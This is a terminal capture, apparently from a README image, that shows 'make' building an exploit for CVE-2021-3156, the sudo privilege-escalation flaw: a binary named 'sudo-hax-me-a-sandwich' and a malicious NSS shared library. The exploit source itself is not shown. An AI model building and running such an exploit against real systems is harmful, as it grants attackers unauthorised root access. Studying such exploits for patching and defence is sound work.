 vagrant@ubuntu-focal:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
vagrant@ubuntu-focal:~/CVE-2021-3156$ _